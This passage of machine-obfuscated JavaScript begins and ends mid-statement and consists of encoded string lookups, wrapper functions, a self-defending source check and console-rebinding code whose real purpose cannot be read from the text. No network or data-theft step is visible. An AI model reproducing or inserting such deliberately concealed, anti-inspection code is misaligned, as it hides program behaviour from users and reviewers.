7f,0x667)+_0x452a65(0x2c8,0x365,0x3c0,0x428,0x292)+_0x452a65(0x25b,0x3e0,0x294,0x2f9,0x181)+'\x20\x0a','tTEQc':_0x1380bc(0x277,0x4e1,0x4c9,0x312,0x2f6)+_0x1380bc(0xb7,0x178,0x1d8,0x171,0x21c)+_0x1380bc(0x517,0x48c,0x3b4,0x46d,0x44d)+_0x452a65(0x517,0x375,0x189,0x376,0x1ab)+_0x43c0cb(-0x1ef,-0x1ba,-0x297,-0x57,-0xeb)+_0x3e215b(0x2e3,0x34a,0x607,0x45b,0x5a9)+_0x3e215b(0x25a,0x3f9,0x4ab,0x3dc,0x4f6)+_0x452a65(0x190,0x2b6,0x255,0x18f,0x290)+_0x12b053(0x68f,0x3fe,0x523,0x698,0x6b9),'xxMht':_0x3e215b(0x546,0x87b,0x6ea,0x695,0x4b0)+_0x43c0cb(0xcb,0xee,0x61,-0xb3,-0x10)+_0x12b053(0x5e7,0x6a2,0x742,0x766,0x709),'LkXGV':_0x12b053(0x6a0,0x85c,0x6aa,0x661,0x4e6)+'er','JuAMJ':_0x1380bc(0x3fd,0x1b3,0x284,0x243,0x4e),'DZIeO':_0x12b053(0x4d1,0x3c5,0x4b9,0x378,0x3b2),'WIfWB':function(_0x3d090f,_0x456570){return _0x3d090f(_0x456570);},'BQeyo':function(_0x1913a2,_0x2f76ab){return _0x1913a2+_0x2f76ab;},'tLFyt':function(_0x4a4e59,_0x58c369){return _0x4a4e59+_0x58c369;},'hULqO':_0x43c0cb(-0x214,-0x166,0x2e,0x1a,-0x15a)+_0x43c0cb(-0x1e8,-0x90,0x8b,-0x24f,-0x114)+_0x43c0cb(0x171,-0x9a,-0xe,-0x4d,0x115)+_0x1380bc(0x8e,0x47,-0x79,0x14d,0x22a),'wBvla':_0x3e215b(0x47b,0x539,0x39a,0x3cf,0x286)+_0x1380bc(0x5b1,0x29b,0x573,0x3ec,0x56f)+_0x3e215b(0x6f7,0x7b2,0x76a,0x646,0x52e)+_0x12b053(0x713,0x3af,0x55f,0x536,0x6b8)+_0x12b053(0x2f5,0x3c4,0x4b6,0x66d,0x4f8)+_0x1380bc(0x4a9,0x523,0x3c8,0x461,0x4bb)+'\x20)','cTxWI':function(_0x3c85bd){return _0x3c85bd();},'DNtxM':_0x12b053(0x788,0x483,0x62e,0x558,0x6ef),'UEIiw':_0x43c0cb(-0x188,0x154,-0x6f,0x102,-0x42),'UiDCh':_0x12b053(0x598,0x602,0x6fd,0x77c,0x803),'LQqJH':_0x3e215b(0x5a5,0x5fe,0x53e,0x66b,0x6da),'XTfbZ':_0x43c0cb(-0x237,0x100,-0x228,-0x10,-0x87)+_0x3e215b(0x4bf,0x67f,0x48d,0x532,0x679),'ISaFN':_0x43c0cb(0x37,-0x1b3,0x12c,-0xcc,-0x16),'NwXVJ':_0x452a65(0x292,0xc1,0x105,0x168,0x170),'CMjeG':function(_0x599c20,_0x13f366){return _0x599c20<_0x13f366;},'SzOpj':_0x3e215b(0x679,0x657,0x813,0x6e0,0x5d3),'HBTMH':_0x3e215b(0x456,0x573,0x441,0x4da,0x605),'wAQiA':function(_0x5db740,_0x59ec6c){return _0x5db740===_0x59ec6c;},'hBbme':_0x3e215b(0x472,0x375,0x5d2,0x4d1,0x630),'xqpsQ':_0x452a65(0x91,0x2df,0x240,0x12f,0x220),'waUtP':_0x452a65(0x1ea,0x2f4,0x2c6,0x2cc,0x32e)+_0x452a65(0x292,0x3c5,0x4cb,0x433,0x48b)+_0x452a65(0x2db,0x593,0x3c2,0x3b3,0x34e)+'\x20\x0a','pwHxh':function(_0x53bc2d,_0x48f5e7){return _0x53bc2d(_0x48f5e7);},'dsFsV':function(_0x36c1ec){return _0x36c1ec();},'XPVwJ':_0x43c0cb(0x15b,-0xf3,-0x44,0x64,0xdf)+_0x12b053(0x59d,0x7d2,0x70c,0x76d,0x8e5)+'\x20\x0a','Diorv':_0x43c0cb(0xf7,0xa1,0x60,0xa,0x166),'muZVk':_0x1380bc(0x61e,0x36e,0x543,0x44a,0x287),'xZvaU':function(_0x29dc95,_0x304af2){return _0x29dc95!==_0x304af2;},'ZFESg':_0x12b053(0x868,0x91c,0x76a,0x5f3,0x895),'QzgAZ':_0x12b053(0x549,0x5b6,0x688,0x50f,0x57f),'DSYzv':function(_0x452a07,_0x215b64){return _0x452a07(_0x215b64);},'uDMcn':function(_0x314ac6){return _0x314ac6();},'Bffyn':function(_0x243784,_0x54d929){return _0x243784!==_0x54d929;},'tSUAZ':_0x3e215b(0x49f,0x7c1,0x640,0x604,0x702),'lIrFP':function(_0x4cc6c4,_0x55d382){return _0x4cc6c4<_0x55d382;},'tvhOE':function(_0x4676ce,_0x2c8b3d){return _0x4676ce===_0x2c8b3d;},'NPoEZ':_0x452a65(0xdb,0x38c,0x2f8,0x1f8,0x1a8),'icZzQ':function(_0x5c4ac8){return _0x5c4ac8();},'QbhAJ':function(_0x120d91,_0x21a8c7,_0x2c4662){return _0x120d91(_0x21a8c7,_0x2c4662);},'XeJKO':_0x1380bc(0x2e4,-0x89,0x84,0x10a,-0x2)},_0x1fd816=(function(){function _0x10c07e(_0x4240ee,_0x559dc4,_0x1d41d6,_0x1ced5a,_0x5d31dd){return _0x1380bc(_0x4240ee-0x24,_0x559dc4-0x2e,_0x1d41d6,_0x559dc4- -0x21,_0x5d31dd-0xc6);}function _0x33c5af(_0xba5296,_0x11e956,_0x5bd31f,_0x5985f1,_0x4dcd5d){return _0x3e215b(_0xba5296,_0x11e956-0xaf,_0x5bd31f-0xd5,_0x5985f1- -0x4c1,_0x4dcd5d-0x169);}function _0x1d8971(_0xb358f2,_0x5fd770,_0x949bac,_0x3fa28f,_0x163ec1){return _0x12b053(_0xb358f2-0x1b5,_0x3fa28f,_0x949bac-0x22,_0x3fa28f-0x147,_0x163ec1-0x1f1);}function _0x205c7e(_0x1c7822,_0x4ff94c,_0x5ee6e5,_0x505632,_0x46fd2e){return _0x452a65(_0x1c7822-0xc6,_0x4ff94c-0xb5,_0x46fd2e,_0x505632-0x3cd,_0x46fd2e-0x1eb);}function _0x5acf73(_0x26a3d6,_0x2f389d,_0x2cbe76,_0x189bad,_0x441e05){return _0x12b053(_0x26a3d6-0xab,_0x441e05,_0x26a3d6- -0x297,_0x189bad-0x1a1,_0x441e05-0x62);}const _0x1e4356={'zEnrf':function(_0x36f739){function _0x1070a1(_0x23b6fa,_0x7004ed,_0x139512,_0x40a753,_0x2203bb){return _0x2df3(_0x139512- -0x1e9,_0x7004ed);}return _0x3cb15a[_0x1070a1(0xd9,0x8d,0x32,0x159,0xee)](_0x36f739);},'RXGVp':function(_0x4c84ad,_0xe81915){function _0x4fd809(_0x8e8ef8,_0x3e2ff4,_0x34cb98,_0x2a7d9a,_0x1d20b9){return _0x2df3(_0x1d20b9-0xc2,_0x34cb98);}return _0x3cb15a[_0x4fd809(0x3b5,0x5f1,0x579,0x5b8,0x401)](_0x4c84ad,_0xe81915);},'fADej':_0x3cb15a[_0x33c5af(0x13f,0x26c,0x2b3,0x2ca,0x3cb)],'YNfMw':function(_0xdd8a7c,_0x17b070){function _0x1d50c7(_0x1f614c,_0x3fd04e,_0x27fdf5,_0x1f59d3,_0xf17621){return _0x33c5af(_0x1f614c,_0x3fd04e-0xd0,_0x27fdf5-0xec,_0x27fdf5-0xf6,_0xf17621-0x6d);}return _0x3cb15a[_0x1d50c7(0x215,0x1d2,0xf1,0x2ce,0x28)](_0xdd8a7c,_0x17b070);},'GaTJJ':_0x3cb15a[_0x33c5af(0x143,-0x1e,0x274,0x1ac,0x264)],'efxQO':_0x3cb15a[_0x1d8971(0x614,0x786,0x7a7,0x91e,0x8eb)]};if(_0x3cb15a[_0x5acf73(0x35e,0x538,0x478,0x555,0x463)](_0x3cb15a[_0x5acf73(0x3a9,0x223,0x599,0x574,0x4e6)],_0x3cb15a[_0x33c5af(0x10b,0x20a,-0x2f,0x106,0x231)]))gSuQaO[_0x33c5af(0x170,0x17d,-0x52,-0x19,0x103)](_0x557466,0xd2a+0x2*0x556+-0x9*0x2a6);else{let _0x1dcaf6=!![];return function(_0x359482,_0x50a429){function _0x2cc66f(_0x3a39d3,_0x5b9431,_0x234769,_0x28c4be,_0x2bbd2c){return _0x5acf73(_0x234769-0xcf,_0x5b9431-0xd6,_0x234769-0x4,_0x28c4be-0x48,_0x3a39d3);}function _0x38a606(_0x5d2adb,_0x1e8623,_0x260619,_0x9a2c90,_0x26dde2){return _0x5acf73(_0x26dde2- -0xf7,_0x1e8623-0xf7,_0x260619-0x8,_0x9a2c90-0x1e1,_0x1e8623);}function _0x463e7c(_0x2ed652,_0x25db06,_0x5249e6,_0x174388,_0x33f326){return _0x205c7e(_0x2ed652-0x57,_0x25db06-0x162,_0x5249e6-0x149,_0x2ed652- -0x15c,_0x174388);}function _0x415ca9(_0x154a58,_0x2f153b,_0x507dc8,_0x478e97,_0x4afa8b){return _0x5acf73(_0x478e97- -0x50,_0x2f153b-0x192,_0x507dc8-0x14e,_0x478e97-0x4d,_0x2f153b);}function _0x3737e6(_0x487a14,_0x1d6a49,_0x362f14,_0x340cab,_0xb55fd1){return _0x205c7e(_0x487a14-0x1a,_0x1d6a49-0x10f,_0x362f14-0x96,_0x487a14-0x1b,_0xb55fd1);}if(_0x3cb15a[_0x2cc66f(0x4f5,0x178,0x338,0x30f,0x1aa)](_0x3cb15a[_0x38a606(0x2ba,0x112,0x162,0x209,0xf8)],_0x3cb15a[_0x2cc66f(0x475,0x4a3,0x62f,0x704,0x46f)])){const _0x971338=_0x1dcaf6?function(){function _0x1f501c(_0x158c8c,_0x3b3f51,_0x1346a0,_0x215072,_0x11956b){return _0x38a606(_0x158c8c-0xe3,_0x11956b,_0x1346a0-0x141,_0x215072-0x117,_0x1346a0- -0x30a);}function _0x25fcc1(_0x3f12a5,_0x3871dd,_0x1bc6f1,_0x134176,_0x50ccc5){return _0x38a606(_0x3f12a5-0x1a2,_0x134176,_0x1bc6f1-0x1c9,_0x134176-0x1f1,_0x3f12a5- -0x14a);}function _0x4deb0e(_0x435724,_0x551602,_0x9107b1,_0x530b17,_0x16406e){return _0x2cc66f(_0x9107b1,_0x551602-0x1b5,_0x435724- -0x303,_0x530b17-0x9f,_0x16406e-0x135);}function _0x2a5275(_0x565cad,_0x5130b4,_0x5f5062,_0x5e02ae,_0x4f7ea1){return _0x2cc66f(_0x565cad,_0x5130b4-0x33,_0x5130b4-0x209,_0x5e02ae-0x10b,_0x4f7ea1-0x89);}const _0x887bee={'StAxy':function(_0x9a4e82){function _0x48ce51(_0x30edd3,_0x4df2eb,_0x499c78,_0x2b93b2,_0x9aca19){return _0x2df3(_0x499c78-0x323,_0x9aca19);}return _0x1e4356[_0x48ce51(0x588,0x443,0x63c,0x65c,0x7fc)](_0x9a4e82);}};function _0x411fbd(_0x22634b,_0x5494c6,_0x456f8c,_0x55ba6b,_0x1d36e2){return _0x3737e6(_0x456f8c-0x23,_0x5494c6-0xe8,_0x456f8c-0xda,_0x55ba6b-0xfd,_0x55ba6b);}if(_0x1e4356[_0x411fbd(0x421,0x550,0x4cd,0x65d,0x380)](_0x1e4356[_0x411fbd(0x7b5,0x686,0x600,0x47e,0x5b7)],_0x1e4356[_0x4deb0e(0x100,0x5d,0x26,0x2d9,0x43)])){if(_0x50a429){if(_0x1e4356[_0x1f501c(0x3b,0x143,0x99,0x1ec,0x235)](_0x1e4356[_0x2a5275(0x458,0x58a,0x394,0x71d,0x6fe)],_0x1e4356[_0x4deb0e(0x7e,-0x9d,-0x60,-0x100,-0x40)])){const _0x2ece14=_0xb357a3[_0x2a5275(0x81f,0x823,0x9c7,0x735,0x8bc)+_0x1f501c(0x122,-0xd8,-0xcb,-0x1c3,-0x205)+'r'][_0x2a5275(0x5cd,0x501,0x407,0x66b,0x318)+_0x1f501c(0x21c,0x28e,0x17b,0x14d,0x1e7)][_0x2a5275(0x3d8,0x4b7,0x34c,0x414,0x6a0)](_0x47c565),_0x4671e1=_0x4cf2bf[_0x264f00],_0x1999c4=_0x161e86[_0x4671e1]||_0x2ece14;_0x2ece14[_0x4deb0e(0x2bb,0x3e5,0x442,0x2d9,0x2a1)+_0x411fbd(0x931,0x581,0x765,0x92a,0x8c6)]=_0x2ff27b[_0x1f501c(-0xb6,-0x218,-0x222,-0x2b,-0x3f4)](_0x2273dc),_0x2ece14[_0x411fbd(0x7bd,0x6b3,0x717,0x86e,0x5e0)+_0x25fcc1(-0x81,-0x65,-0x1f2,-0x35,-0xe8)]=_0x1999c4[_0x4deb0e(0x217,0x34a,0x1e6,0x319,0x11c)+_0x25fcc1(-0x81,-0x26c,0x99,0x15,-0x1d8)][_0x1f501c(-0x39c,-0x32a,-0x222,-0x1f9,-0x234)](_0x1999c4),_0x3d4864[_0x4671e1]=_0x2ece14;}else{const _0x1497fd=_0x50a429[_0x411fbd(0x328,0x6b7,0x521,0x5f5,0x32d)](_0x359482,arguments);return _0x50a429=null,_0x1497fd;}}}else kCHVhX[_0x2a5275(0x607,0x652,0x4a7,0x4e1,0x475)](_0x306262);}:function(){};return _0x1dcaf6=![],_0x971338;}else this[_0x2cc66f(0x6ac,0x580,0x5e0,0x441,0x434)](_0x1e4356[_0x3737e6(0x76c,0x8ed,0x961,0x829,0x859)]),this[_0x3737e6(0x6eb,0x84c,0x86e,0x75d,0x8b1)](),this[_0x2cc66f(0x619,0x660,0x511,0x624,0x4b7)]();};}}());function _0x3e215b(_0x3fdfac,_0x4fa97f,_0xc5eb6f,_0x303531,_0x4f11df){return _0x2df3(_0x303531-0x2ab,_0x3fdfac);}const _0x27787c=_0x3cb15a[_0x1380bc(0x328,0x56d,0x566,0x456,0x3a0)](_0x1fd816,this,function(){function _0x546b97(_0x17e919,_0x386053,_0x58154e,_0x504f4a,_0x2a37ee){return _0x3e215b(_0x386053,_0x386053-0xad,_0x58154e-0x159,_0x504f4a- -0x691,_0x2a37ee-0x16b);}function _0x4480af(_0x2e6f42,_0x5bb2ef,_0x3cb704,_0x4368e0,_0x5f3624){return _0x12b053(_0x2e6f42-0xe5,_0x3cb704,_0x2e6f42- -0x279,_0x4368e0-0xe6,_0x5f3624-0x14e);}function _0x13a62c(_0x88c6ac,_0x3743f6,_0x9d9d62,_0x10f8b4,_0x1fcf7e){return _0x1380bc(_0x88c6ac-0x2a,_0x3743f6-0x48,_0x3743f6,_0x1fcf7e- -0x344,_0x1fcf7e-0x1f);}function _0x4a771b(_0x2776c0,_0x5b95be,_0x19fd29,_0x5f1fb0,_0x940c33){return _0x3e215b(_0x5f1fb0,_0x5b95be-0x167,_0x19fd29-0x108,_0x5b95be- -0x37a,_0x940c33-0x184);}function _0x64a72f(_0x169d5a,_0x42ea42,_0x5e24d3,_0x2b99ed,_0xff9022){return _0x3e215b(_0x169d5a,_0x42ea42-0xb4,_0x5e24d3-0x1a6,_0x42ea42- -0x4cf,_0xff9022-0x61);}if(_0x3cb15a[_0x64a72f(0x2d9,0x176,0x2f9,0x208,0x7)](_0x3cb15a[_0x4480af(0x271,0x125,0xc1,0x1ef,0x166)],_0x3cb15a[_0x64a72f(-0x47,-0x49,-0x1c3,-0x1f9,0x2e)]))this[_0x546b97(0x10d,0x52,0x24f,0x9e,0x1f0)](_0x3cb15a[_0x4a771b(0x239,0x4b,-0x12,-0x15b,0x22a)]);else return _0x27787c[_0x64a72f(-0x23,0x19a,0x1e9,0x2f1,0x32e)+_0x4480af(0x1de,0x334,0x1e8,0x254,0xde)]()[_0x13a62c(-0x22,0x118,-0x44,0x90,0xbb)+'h'](_0x3cb15a[_0x546b97(0x1c9,0x2d9,0x27,0xf2,0x82)])[_0x546b97(0x5c,-0x1fc,-0x46,-0x28,0xf7)+_0x4a771b(0x214,0x64,0x20d,0x245,0x18e)]()[_0x64a72f(0x15f,0x29a,0x176,0x1f9,0x1c6)+_0x4480af(0x354,0x4c6,0x541,0x4ef,0x31f)+'r'](_0x27787c)[_0x546b97(0x10f,-0xf5,-0x7,0x5b,0x245)+'h'](_0x3cb15a[_0x64a72f(0x232,0x2b4,0x280,0x34e,0x1fa)]);});_0x3cb15a[_0x3e215b(0x45e,0x5e8,0x77f,0x613,0x613)](_0x27787c);const _0x2782e5=(function(){function _0x3058c4(_0x2f6a80,_0x4d9bb9,_0x2a870d,_0x300d7d,_0x4ea0a1){return _0x3e215b(_0x2f6a80,_0x4d9bb9-0x6c,_0x2a870d-0x18f,_0x4d9bb9- -0x22c,_0x4ea0a1-0x1e0);}function _0xf818fa(_0x5cefc8,_0x5995fb,_0x18fdbf,_0x4763ce,_0x5377ef){return _0x3e215b(_0x5995fb,_0x5995fb-0x6a,_0x18fdbf-0x5c,_0x5cefc8- -0x131,_0x5377ef-0x1a2);}function _0x31212c(_0x1a9593,_0x51b5a9,_0xc2b550,_0x40fd42,_0x1f505f){return _0x3e215b(_0x51b5a9,_0x51b5a9-0x1a6,_0xc2b550-0x156,_0x1a9593- -0x1fc,_0x1f505f-0x156);}function _0x1412c8(_0x3ee588,_0x387554,_0x4bdf29,_0x2b3365,_0x49c859){return _0x12b053(_0x3ee588-0x148,_0x4bdf29,_0x49c859- -0x2ac,_0x2b3365-0x149,_0x49c859-0x4d);}const _0x2b22d0={'oZwjm':_0x3cb15a[_0x14403d(0x248,0x1ed,0x3b3,0x1dc,0x323)],'UraGq':function(_0x527da1,_0x157cf2){function _0x44b7af(_0x4b3b32,_0x4f28f9,_0x4beb27,_0x9088ec,_0x20cdf1){return _0x14403d(_0x20cdf1,_0x4f28f9-0x1b7,_0x4beb27-0x1d5,_0x4f28f9-0x215,_0x20cdf1-0x23);}return _0x3cb15a[_0x44b7af(0x5c0,0x538,0x3e2,0x489,0x588)](_0x527da1,_0x157cf2);},'gffDk':_0x3cb15a[_0xf818fa(0x4b0,0x4cd,0x335,0x412,0x687)],'QNbpo':_0x3cb15a[_0xf818fa(0x454,0x536,0x49b,0x456,0x597)],'BOkXH':_0x3cb15a[_0x14403d(0xdd,0x34,0x367,0x17a,0x2ce)],'RTABq':function(_0x403b8b,_0x3480fa){function _0x49993d(_0x109120,_0x5036bb,_0x28de00,_0x52c3fe,_0x2e9915){return _0x14403d(_0x109120,_0x5036bb-0xd3,_0x28de00-0x155,_0x28de00-0x3ff,_0x2e9915-0xa2);}return _0x3cb15a[_0x49993d(0x434,0x357,0x4be,0x582,0x3bb)](_0x403b8b,_0x3480fa);},'STMga':_0x3cb15a[_0x1412c8(0x4a1,0x5cb,0x665,0x585,0x559)],'nexbe':function(_0x25fbfb,_0x5938f4){function _0x14a19f(_0x1be241,_0xc394df,_0x5dc12d,_0x34de28,_0x56ac0d){return _0x1412c8(_0x1be241-0x20,_0xc394df-0x155,_0x34de28,_0x34de28-0x7e,_0x5dc12d- -0x21d);}return _0x3cb15a[_0x14a19f(0x3bb,0x47a,0x2d7,0x499,0x28c)](_0x25fbfb,_0x5938f4);},'rgQVc':_0x3cb15a[_0x1412c8(0x366,0x2f3,0x367,0x6a2,0x4c1)],'ywMlf':function(_0x23321a,_0x3c085e){function _0x38976b(_0x7a586a,_0x1e7550,_0x2d601a,_0x2350b3,_0x3aba65){return _0x14403d(_0x1e7550,_0x1e7550-0xe8,_0x2d601a-0x1db,_0x3aba65-0x506,_0x3aba65-0x199);}return _0x3cb15a[_0x38976b(0x6f6,0x419,0x4e4,0x741,0x590)](_0x23321a,_0x3c085e);},'jzEaM':_0x3cb15a[_0xf818fa(0x46c,0x543,0x5d2,0x5f3,0x512)],'QGbxh':function(_0x317ff6,_0x206799){function _0xe283b4(_0x10a532,_0x317b32,_0x14ab9e,_0x580ac3,_0x45b639){return _0x1412c8(_0x10a532-0x185,_0x317b32-0x122,_0x580ac3,_0x580ac3-0x104,_0x14ab9e-0x2ca);}return _0x3cb15a[_0xe283b4(0x722,0x6b8,0x693,0x6c7,0x6cf)](_0x317ff6,_0x206799);},'rawqE':function(_0xd8ffae,_0x1e28e9){function _0xb5ea78(_0x5f4518,_0x1c04d9,_0x184229,_0x531c8a,_0x13ec2f){return _0x3058c4(_0x531c8a,_0x13ec2f-0x303,_0x184229-0x10a,_0x531c8a-0x114,_0x13ec2f-0x90);}return _0x3cb15a[_0xb5ea78(0x973,0x742,0x632,0x7f6,0x7f7)](_0xd8ffae,_0x1e28e9);},'aHFVx':function(_0x3a9f59,_0x263937){function _0xb81a91(_0x5df171,_0x4bbf6d,_0x37d446,_0xb7a474,_0x36161c){return _0x3058c4(_0x37d446,_0x36161c- -0x36d,_0x37d446-0x10d,_0xb7a474-0x1bb,_0x36161c-0xd3);}return _0x3cb15a[_0xb81a91(0x2fd,0x286,0x32d,0x184,0x187)](_0x3a9f59,_0x263937);},'YJYes':function(_0x2a42cf,_0x1cd233){function _0xa1a16b(_0x40f499,_0x8fcf7d,_0x1a113c,_0x4169b5,_0x5c9375){return _0x31212c(_0x5c9375-0x14c,_0x1a113c,_0x1a113c-0x16b,_0x4169b5-0xd2,_0x5c9375-0xb6);}return _0x3cb15a[_0xa1a16b(0x6f4,0x6f6,0x7ec,0x598,0x670)](_0x2a42cf,_0x1cd233);},'DtLaD':_0x3cb15a[_0x3058c4(0x3f3,0x286,0x2b0,0xf8,0x413)],'mUBhg':function(_0xe03ce8,_0x4c8a13){function _0x389374(_0x8d12ae,_0x3ec12d,_0x4d7f94,_0x3d5230,_0x4005dd){return _0xf818fa(_0x3d5230-0x2d,_0x8d12ae,_0x4d7f94-0xaf,_0x3d5230-0xb3,_0x4005dd-0x10b);}return _0x3cb15a[_0x389374(0x802,0x68b,0x60b,0x650,0x761)](_0xe03ce8,_0x4c8a13);},'uuhuM':_0x3cb15a[_0x3058c4(0x52b,0x4b3,0x69d,0x3fb,0x32f)],'gKjrc':function(_0x5cafe0,_0x2c716a){function _0x1f7bfa(_0x46aefe,_0x595f4f,_0x44ced5,_0x4574f3,_0x3e6078){return _0x31212c(_0x44ced5-0xbc,_0x46aefe,_0x44ced5-0x176,_0x4574f3-0x156,_0x3e6078-0x141);}return _0x3cb15a[_0x1f7bfa(0x6a6,0x707,0x53f,0x484,0x365)](_0x5cafe0,_0x2c716a);},'Jyglc':_0x3cb15a[_0x1412c8(0x64c,0x468,0x6ce,0x39b,0x53c)],'WZaRq':_0x3cb15a[_0x3058c4(0x355,0x38f,0x309,0x42b,0x277)],'nwZNN':_0x3cb15a[_0x3058c4(0x385,0x493,0x434,0x3e4,0x625)],'MrkzZ':function(_0x20e9d6,_0x2264e4){function _0x3d40de(_0x55f469,_0xdf1b8d,_0x492f5c,_0x56a6f7,_0x5c6313){return _0x31212c(_0x5c6313- -0x217,_0x56a6f7,_0x492f5c-0x13a,_0x56a6f7-0x120,_0x5c6313-0x7f);}return _0x3cb15a[_0x3d40de(0x19d,0x2df,0x255,0x2b9,0x341)](_0x20e9d6,_0x2264e4);},'cGBrT':_0x3cb15a[_0x1412c8(0x517,0x374,0x3ef,0x6bd,0x4d9)]};function _0x14403d(_0x41712c,_0x1bc525,_0x525088,_0x1c61f9,_0x415849){return _0x43c0cb(_0x41712c-0x10e,_0x41712c,_0x525088-0x1a2,_0x1c61f9-0x17e,_0x1c61f9-0x178);}if(_0x3cb15a[_0x1412c8(0x22c,0x1dc,0x51a,0x4aa,0x3bd)](_0x3cb15a[_0x31212c(0x550,0x6af,0x6a8,0x457,0x382)],_0x3cb15a[_0x31212c(0x2fd,0x195,0x298,0x333,0x111)])){let _0x3a88fd=!![];return function(_0x460cc7,_0x46bfbb){function _0x4bc813(_0x27bc4b,_0x51e7e,_0x20e9e7,_0x31a81d,_0x236a97){return _0x31212c(_0x51e7e- -0x46a,_0x31a81d,_0x20e9e7-0x189,_0x31a81d-0x18f,_0x236a97-0xd);}function _0x59fbea(_0x386ae8,_0x599bf6,_0x37219c,_0x266c33,_0x13dc8e){return _0x31212c(_0x37219c-0x145,_0x599bf6,_0x37219c-0x1a9,_0x266c33-0x190,_0x13dc8e-0x6d);}function _0x39a38c(_0x29b468,_0x19a2be,_0x20214e,_0x5a08d6,_0x45c8f5){return _0x1412c8(_0x29b468-0x35,_0x19a2be-0xb,_0x29b468,_0x5a08d6-0x164,_0x20214e-0x2d);}function _0x3b0680(_0x3a18d6,_0x460e0e,_0x453357,_0xeb3d4e,_0x2d1178){return _0x1412c8(_0x3a18d6-0x1c2,_0x460e0e-0x5,_0x2d1178,_0xeb3d4e-0x1f1,_0x453357- -0x383);}function _0x176147(_0x9be233,_0x4bfc2e,_0x3daffc,_0x3580e1,_0x1ba90d){return _0xf818fa(_0x1ba90d- -0x204,_0x4bfc2e,_0x3daffc-0xe8,_0x3580e1-0xcc,_0x1ba90d-0x1e8);}if(_0x2b22d0[_0x3b0680(0x9b,0x3cf,0x1f5,0x2cc,0x316)](_0x2b22d0[_0x3b0680(0xb0,0x36b,0x1c9,0x0,0x112)],_0x2b22d0[_0x4bc813(0x35,0x119,0x10c,0x187,0x81)]))this[_0x4bc813(0x24b,0xc9,0x158,0x191,0x22d)](_0x2b22d0[_0x59fbea(0x3a6,0x50c,0x3eb,0x3b0,0x42c)]);else{const _0x321e1a=_0x3a88fd?function(){function _0x3009ed(_0x532027,_0x20fda2,_0x43803b,_0x7b9017,_0x51bc0b){return _0x176147(_0x532027-0x195,_0x20fda2,_0x43803b-0x1f1,_0x7b9017-0x78,_0x51bc0b- -0x259);}function _0x2ca645(_0x4f6bb6,_0x5d2d02,_0x39e894,_0x1fa5ac,_0x494d92){return _0x3b0680(_0x4f6bb6-0x1c5,_0x5d2d02-0x79,_0x39e894-0x554,_0x1fa5ac-0xfe,_0x494d92);}function _0x16ea0b(_0x5dbc3a,_0x36385e,_0x581d93,_0x3f578f,_0x378cda){return _0x3b0680(_0x5dbc3a-0xfb,_0x36385e-0x18,_0x581d93-0x324,_0x3f578f-0x1a9,_0x3f578f);}function _0x1cfa62(_0x16f35a,_0x27e378,_0x5eea25,_0x1a2768,_0x405dd2){return _0x176147(_0x16f35a-0x51,_0x16f35a,_0x5eea25-0x1d7,_0x1a2768-0x199,_0x27e378-0x1d3);}const _0xbfcdf9={'pxNRa':function(_0x39343c,_0x32aedc){function _0x4ffdb4(_0x7d14ae,_0x49e3fe,_0x67d589,_0x522d25,_0x1e2369){return _0x2df3(_0x67d589- -0x61,_0x522d25);}return _0x2b22d0[_0x4ffdb4(0x2c4,0x2a6,0x10a,-0x35,0x29a)](_0x39343c,_0x32aedc);},'ssywO':_0x2b22d0[_0x16ea0b(0x42f,0x3ed,0x2cb,0x3dc,0x262)],'EiSJI':_0x2b22d0[_0x16ea0b(-0x2b,0x1d4,0x154,0x342,-0xa6)],'TvrMl':_0x2b22d0[_0x2ca645(0x4ae,0x614,0x492,0x4af,0x4b3)]};function _0x4e4dd4(_0x157b7e,_0x138207,_0x441126,_0x4004ca,_0x53946a){return _0x3b0680(_0x157b7e-0x198,_0x138207-0x4c,_0x53946a-0x4f7,_0x4004ca-0x2e,_0x4004ca);}if(_0x2b22d0[_0x2ca645(0x47f,0x39b,0x436,0x430,0x30e)](_0x2b22d0[_0x4e4dd4(0x61c,0x486,0x61c,0x6e4,0x66c)],_0x2b22d0[_0x16ea0b(0x46d,0x622,0x499,0x583,0x2d7)]))this[_0x3009ed(0x2c1,0xf9,0x24c,0x7f,0x1a1)](_0xbfcdf9[_0x2ca645(0x2c0,0x3db,0x47e,0x33c,0x53a)](_0xbfcdf9[_0x1cfa62(0x1b7,0x37e,0x286,0x1d6,0x3a1)](_0xbfcdf9[_0x16ea0b(0x2e3,0x4fa,0x319,0x230,0x1f0)],_0x95fce2),_0xbfcdf9[_0x3009ed(-0x291,-0x1ed,-0x205,0x2,-0x1be)]));else{if(_0x46bfbb){if(_0x2b22d0[_0x16ea0b(0x316,0x1d1,0x3ca,0x497,0x26b)](_0x2b22d0[_0x2ca645(0x737,0x78a,0x701,0x7c3,0x70b)],_0x2b22d0[_0x2ca645(0x5a8,0x5f4,0x701,0x7a5,0x5d5)])){const _0x558fbc=_0x46bfbb[_0x2ca645(0x56c,0x3d0,0x411,0x564,0x261)](_0x460cc7,arguments);return _0x46bfbb=null,_0x558fbc;}else this[_0x16ea0b(0x2c7,0x412,0x49d,0x51f,0x59f)](_0xbfcdf9[_0x3009ed(0x18b,0x270,0x243,-0x8d,0xb2)]);}}}:function(){};return _0x3a88fd=![],_0x321e1a;}};}else{_0x2b22d0[_0x3058c4(0x32d,0x4ba,0x4e5,0x644,0x2fa)](_0x50b7bc,_0x2b22d0[_0x1412c8(0x30c,0xf6,0x387,0x8,0x1e3)](_0x2b22d0[_0xf818fa(0x2b4,0x16a,0x243,0x40d,0x423)](_0x2b22d0[_0x3058c4(0x60,0x1b9,0x2fb,0x20c,0x2e8)](_0x2b22d0[_0x31212c(0x36c,0x1e9,0x202,0x535,0x35f)](_0x2b22d0[_0x3058c4(0x44b,0x42d,0x489,0x3af,0x318)](_0x2b22d0[_0x3058c4(0x3a2,0x1ea,0xa8,0x281,0x145)](_0x2b22d0[_0x31212c(0x45d,0x26c,0x482,0x289,0x372)](_0x2b22d0[_0x14403d(0x2a7,0x49b,0x405,0x3a1,0x57c)],_0x5dda7b),':\x20'),'`'),_0x3888f0),'>\x20'),_0x556aa1),'`'));if(_0x2b22d0[_0x3058c4(0x4f0,0x489,0x2dc,0x531,0x4e5)](_0x2d40dc,_0x2b22d0[_0x31212c(0x2a7,0x1df,0x2e8,0x3a4,0xfe)]))this[_0xf818fa(0x5fe,0x7d8,0x5f8,0x4e1,0x551)](_0x2b22d0[_0x3058c4(0x369,0x210,0x3b0,0x351,0x3ad)](_0x2b22d0[_0x14403d(0x16c,-0xf9,0x11a,0x3f,0xb)](_0x2b22d0[_0x14403d(0x1a2,0x98,0x110,0x25c,0x2cc)]('\x0a',_0x2b22d0[_0x3058c4(0x1a